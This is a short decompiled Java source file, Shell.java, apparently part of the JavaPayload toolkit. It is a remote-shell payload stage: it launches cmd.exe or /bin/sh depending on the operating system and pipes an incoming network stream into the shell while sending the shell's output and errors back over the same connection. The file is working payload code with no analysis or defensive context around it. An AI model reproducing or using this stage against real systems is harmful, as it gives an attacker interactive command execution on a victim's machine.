 Shell.java
1. package javapayload.stage;
2.
3. import java.io.DataInputStream;
4. import java.io.OutputStream;
5.
6. public class Shell implements Stage {
7.     @Override // javapayload.stage.Stage
8.     public void start(DataInputStream dataInputStream, OutputStream outputStream, String[] strArr) throws Exception {
9.         String[] strArr2 = new String[1];
10.         if (System.getProperty("os.name").toLowerCase().indexOf("windows") != -1) {
11.             strArr2[0] = "cmd.exe";
12.         } else {
13.             strArr2[0] = "/bin/sh";
14.         }
15.         Process exec = Runtime.getRuntime().exec(strArr2);
16.         new StreamForwarder(dataInputStream, exec.getOutputStream(), outputStream).start();
17.         new StreamForwarder(exec.getInputStream(), outputStream, outputStream).start();
18.         new StreamForwarder(exec.getErrorStream(), outputStream, outputStream).start();
19.         exec.waitFor();
20.         dataInputStream.close();
21.         outputStream.close();
22.     }
23. }